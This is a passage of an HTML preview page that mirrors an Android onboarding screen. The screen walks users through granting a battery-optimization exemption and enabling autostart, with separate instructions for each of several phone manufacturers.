  .controls label { display: block; font-size: 12px; color: #cbd5e1; margin-bottom: 6px; }
  .controls select {
    width: 100%; padding: 9px 10px; border-radius: 9px;
    border: 1px solid #475569; background: #0f172a; color: #e2e8f0; font-size: 13px;
  }
  .toggle { display: flex; align-items: center; gap: 9px; margin-top: 16px; cursor: pointer; font-size: 13px; color: #e2e8f0; }
  .toggle input { width: 16px; height: 16px; accent-color: #2563EB; }
  .hint { font-size: 11px; color: #64748b; margin-top: 14px; line-height: 1.5; }

  /* Phone frame */
  .phone {
    width: 390px;
    background: #0b1220;
    border-radius: 44px;
    padding: 12px;
    box-shadow: 0 30px 70px rgba(0,0,0,.55);
    border: 1px solid #1f2937;
  }
  .screen {
    background: var(--bg_app);
    border-radius: 34px;
    overflow: hidden;
    height: 800px;
    display: flex;
    flex-direction: column;
    position: relative;
  }
  .statusbar {
    height: 30px; flex: 0 0 auto;
    display: flex; align-items: center; justify-content: space-between;
    padding: 0 22px; font-size: 12px; color: var(--text_primary);
    background: var(--surface);
  }
  .statusbar .dots { letter-spacing: 2px; }

  header {
    background: var(--surface);
    padding: 18px 24px 22px;
    flex: 0 0 auto;
  }
  header .shield { width: 44px; height: 44px; display: block; }
  header h2 { margin: 14px 0 0; font-size: 24px; color: var(--text_primary); }
  header .sub { margin: 6px 0 0; font-size: 15px; line-height: 1.5; color: var(--text_secondary); }
  header .device-chip {
    display: inline-block; margin-top: 14px;
    background: var(--brand_soft); color: var(--brand);
    font-size: 12px; font-weight: 700;
    padding: 6px 12px; border-radius: 20px;
  }

  main { flex: 1 1 auto; overflow-y: auto; padding: 16px; }
  main::-webkit-scrollbar { width: 0; }

  .card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 20px;
  }
  .card + .card { margin-top: 12px; }

  .card-head { display: flex; align-items: center; gap: 12px; }
  .badge {
    width: 30px; height: 30px; flex: 0 0 auto; border-radius: 50%;
    background: var(--brand_soft); color: var(--brand);
    display: flex; align-items: center; justify-content: center;
    font-size: 15px; font-weight: 700;
  }
  .card-title { flex: 1 1 auto; font-size: 17px; font-weight: 700; color: var(--text_primary); }
  .chip {
    font-size: 12px; font-weight: 700; padding: 4px 10px; border-radius: 20px; white-space: nowrap;
  }
  .chip.required { background: var(--warning_soft); color: var(--warning); }
  .chip.granted { background: var(--success_soft); color: var(--success); }
  .chip.optional { background: var(--brand_soft); color: var(--brand); }

  .status-row { display: flex; gap: 8px; margin-top: 14px; align-items: flex-start; }
  .status-row svg { width: 20px; height: 20px; flex: 0 0 auto; margin-top: 1px; }
  .status-text { font-size: 14px; line-height: 1.5; }
  .status-text.required { color: var(--warning); }
  .status-text.granted { color: var(--success); }

  .btn {
    width: 100%; height: 52px; border-radius: 12px; border: none;
    font-size: 16px; font-weight: 700; cursor: pointer; margin-top: 16px;
    font-family: inherit;
  }
  .btn.primary { background: var(--brand); color: #fff; }
  .btn.primary:disabled { background: var(--disabled); cursor: not-allowed; }
  .btn.secondary { background: var(--surface); color: var(--brand); border: 1.5px solid var(--brand); }

  .link { display: inline-block; margin-top: 12px; padding: 4px 0; font-size: 13px; color: var(--brand); text-decoration: none; }

  .step2-body { margin: 12px 0 0; font-size: 14px; line-height: 1.5; color: var(--text_secondary); }
  .steps { margin: 10px 0 0; font-size: 15px; line-height: 1.7; color: var(--text_primary); }
  .steps div + div { margin-top: 10px; }

  .footnote { margin: 16px 4px 0; font-size: 13px; line-height: 1.5; color: var(--text_secondary); }

  footer {
    flex: 0 0 auto; background: var(--surface); padding: 16px;
    box-shadow: 0 -8px 18px rgba(15,23,42,.08);
  }
  footer .btn { margin-top: 0; }

  .svg-hidden { display: none; }
</style>
</head>
<body>

<div class="controls">
  <h1>Background setup — preview</h1>
  <p>Mirror of the native Android screen. Switch OEM and exemption state to see every variant.</p>
  <label for="oem">Device / OEM</label>
  <select id="oem"></select>
  <label class="toggle"><input type="checkbox" id="granted" /> Battery exemption granted</label>
  <div class="hint">On a real device the OEM is detected from <code>Build.MANUFACTURER</code>. Content matches <code>OemSettingsHelper.kt</code>.</div>
</div>

<div class="phone">
  <div class="screen">
    <div class="statusbar"><span>9:41</span><span class="dots">•••</span></div>

    <header>
      <svg class="shield" viewBox="0 0 24 24" fill="#2563EB" aria-hidden="true">
        <path d="M12,1L3,5v6c0,5.55 3.84,10.74 9,12 5.16,-1.26 9,-6.45 9,-12V5l-9,-4zM12,11.99h7c-0.53,4.12 -3.28,7.79 -7,8.94V12H5V6.3l7,-3.11v8.8z"/>
      </svg>
      <h2>Background setup</h2>
      <p class="sub">To ensure normal working of this app please do the following.</p>
      <span class="device-chip" id="deviceChip">Device: Android</span>
    </header>

    <main>
      <!-- Step 1 -->
      <section class="card">
        <div class="card-head">
          <div class="badge">1</div>
          <div class="card-title">Battery access</div>
          <div class="chip required" id="chip1">Required</div>
        </div>
        <div class="status-row">
          <svg id="iconError" viewBox="0 0 24 24" fill="#B45309" aria-hidden="true">
            <path d="M11,15h2v2h-2zM11,7h2v6h-2zM11.99,2C6.47,2 2,6.48 2,12s4.47,10 9.99,10C17.52,22 22,17.52 22,12S17.52,2 11.99,2zM12,20c-4.42,0 -8,-3.58 -8,-8s3.58,-8 8,-8 8,3.58 8,8 -3.58,8 -8,8z"/>
          </svg>
          <svg id="iconCheck" class="svg-hidden" viewBox="0 0 24 24" fill="#16A34A" aria-hidden="true">
            <path d="M12,2C6.48,2 2,6.48 2,12s4.48,10 10,10 10,-4.48 10,-10S17.52,2 12,2zM10,17l-5,-5 1.41,-1.41L10,14.17l7.59,-7.59L19,8l-9,9z"/>
          </svg>
          <div class="status-text required" id="status1">Set this app's battery usage to "Unrestricted" or "Don't optimize".</div>
        </div>
        <button class="btn primary" id="grantBtn">Allow battery exemption</button>
        <a class="link" id="troubleLink" href="#" onclick="return false">Having trouble? Open battery settings</a>
      </section>

      <!-- Step 2 -->
      <section class="card">
        <div class="card-head">
          <div class="badge">2</div>
          <div class="card-title" id="step2Title">Autostart</div>
          <div class="chip optional">Optional</div>
        </div>
        <p class="step2-body" id="step2Body">Some devices need an Autostart or Startup manager entry.</p>
        <div class="steps" id="steps"></div>
        <button class="btn secondary" id="autostartBtn">Open autostart settings</button>
      </section>

      <p class="footnote">You can change these permissions anytime in your phone settings.</p>
    </main>

    <footer>
      <button class="btn primary" id="continueBtn" disabled>Grant battery access to continue</button>
    </footer>
  </div>
</div>

<script>
const GUIDES = {
  xiaomi: {
    name: "Xiaomi / Redmi / POCO (MIUI)",
    batteryHint: "On MIUI, set this app to \"No restrictions\" under Battery → App battery saver.",
    autostartTitle: "Autostart (MIUI Security)",
    autostartHint: "MIUI blocks background apps unless Autostart is enabled in the Security app.",
    steps: [
      "Open Security → Permissions → Autostart and enable this app.",
      "In Battery → App battery saver, choose \"No restrictions\".",
      "In Recents, lock this app's card so it isn't cleared."
    ]
  },
  huawei: {
    name: "Huawei / Honor (EMUI)",
    batteryHint: "On EMUI, turn off \"Manage automatically\" in Battery → App launch for this app.",
    autostartTitle: "App launch (EMUI)",
    autostartHint: "EMUI needs App launch and Run in background enabled for background apps.",
    steps: [
      "Open App launch and turn off \"Manage automatically\".",
      "Enable Auto-launch, Secondary launch and Run in background.",
      "Disable \"Power-intensive prompt\" in Battery settings."
    ]
  },
  oppo: {
    name: "OPPO / Realme (ColorOS)",
    batteryHint: "On ColorOS, allow background running for this app in Battery settings.",
    autostartTitle: "Startup manager (ColorOS)",
    autostartHint: "ColorOS needs Auto-start and background running enabled.",
    steps: [
      "Open Startup manager and allow this app to auto-start.",
      "In Battery → this app, enable \"Allow background running\".",
      "Lock this app in Recents."
    ]
  },
  vivo: {
    name: "Vivo / iQOO",
    batteryHint: "On Vivo, allow background power consumption for this app.",
    autostartTitle: "Autostart (Vivo)",
    autostartHint: "Vivo needs Autostart and background power enabled.",
    steps: [
      "Enable Autostart for this app.",
      "In Battery → Background power consumption management, allow this app.",
      "Turn off high background power warnings."
    ]
  },
  samsung: {
    name: "Samsung (One UI)",
    batteryHint: "On One UI, set this app's battery to \"Unrestricted\" and remove it from Sleeping apps.",
    autostartTitle: "Sleeping apps (One UI)",
    autostartHint: "One UI may put this app to sleep; add it to Never sleeping apps.",
    steps: [
      "Open Battery → Background usage limits.",
      "Remove this app from \"Sleeping apps\" and add it to \"Never sleeping apps\".",
      "In Apps → this app → Battery, choose \"Unrestricted\"."
    ]
  },
  oneplus: {
    name: "OnePlus (OxygenOS)",
    batteryHint: "On OxygenOS, set battery optimization to \"Don't optimize\" for this app.",
    autostartTitle: "Auto-launch (OxygenOS)",
    autostartHint: "OxygenOS needs Auto-launch enabled for background apps.",
    steps: [
      "Enable Auto-launch for this app.",
      "In Battery optimization, choose \"Don't optimize\".",
      "Allow background activity."
    ]
  },
  asus: {
    name: "ASUS",
    batteryHint: "On ASUS, disable deep sleep and allow background activity.",
    autostartTitle: "Auto-start Manager (ASUS)",
    autostartHint: "ASUS needs Auto-start and no deep sleep for background apps.",
    steps: [
      "Open Auto-start Manager and allow this app.",
      "In Power saver, allow background activity.",
      "Disable \"deep sleep\" for this app."
    ]
  },
  letv: {
    name: "LeEco / Letv",
    batteryHint: "Allow this app to run in the background in battery settings.",
    autostartTitle: "Auto-boot management (LeTV)",
    autostartHint: "LeTV needs Auto-boot enabled for background apps.",
    steps: [
      "Open Auto-boot management and allow this app.",
      "Allow background running in battery settings."
    ]
  },
  generic: {
    name: "Android",
    batteryHint: "Set this app's battery usage to \"Unrestricted\" or \"Don't optimize\".",
    autostartTitle: "Autostart",
    autostartHint: "Some devices need an Autostart or Startup manager entry.",
    steps: [
      "Open App info → Battery and choose \"Unrestricted\".",
      "Allow background activity if shown.",
      "Enable this app in any Autostart or Startup manager."
    ]
  }
};

const ALLOWED = "Battery optimization is off. This app can keep running in the background.";

const oemSelect = document.getElementById('oem');
Object.entries(GUIDES).forEach(([key, g]) => {
  const o = document.createElement('option');
  o.value = key; o.textContent = g.name;
  oemSelect.appendChild(o);
});
oemSelect.value = 'samsung';

const els = {
  deviceChip: document.getElementById('deviceChip'),
  chip1: document.getElementById('chip1'),
  iconError: document.getElementById('iconError'),
  iconCheck: document.getElementById('iconCheck'),
  status1: document.getElementById('status1'),
  grantBtn: document.getElementById('grantBtn'),
  troubleLink: document.getElementById('troubleLink'),
  step2Title: document.getElementById('step2Title'),
  step2Body: document.getElementById('step2Body'),
  steps: document.getElementById('steps'),
  continueBtn: document.getElementById('continueBtn'),
};

function render() {
  const g = GUIDES[oemSelect.value];
  const granted = document.getElementById('granted').checked;

  els.deviceChip.textContent = 'Device: ' + g.name;
  els.step2Title.textContent = g.autostartTitle;
  els.step2Body.textContent = g.autostartHint;
  els.steps.innerHTML = g.steps
    .map((s, i) => `<div>${i + 1}.&nbsp;&nbsp;${s}</div>`)
    .join('');

  if (granted) {
    els.chip1.textContent = 'Granted ✓';
    els.chip1.className = 'chip granted';
    els.status1.textContent = ALLOWED;
    els.status1.className = 'status-text granted';
    els.iconError.classList.add('svg-hidden');
    els.iconCheck.classList.remove('svg-hidden');
    els.grantBtn.style.display = 'none';
    els.troubleLink.style.display = 'none';
    els.continueBtn.disabled = false;
    els.continueBtn.textContent = 'Continue';
  } else {
    els.chip1.textContent = 'Required';
    els.chip1.className = 'chip required';
    els.status1.textContent = g.batteryHint;
    els.status1.className = 'status-text required';
    els.iconError.classList.remove('svg-hidden');
    els.iconCheck.classList.add('svg-hidden');
    els.grantBtn.style.display = 'block';
    els.troubleLink.style.display = 'inline-block';
    els.continueBtn.disabled = true;
    els.continueBtn.textContent = 'Grant battery access to continue';
  }
}

oemSelect.addEventListener('change', render);
document.getElementById('granted').addEventListener('change', render);
render();
</script>
</body>
</html>
</file>
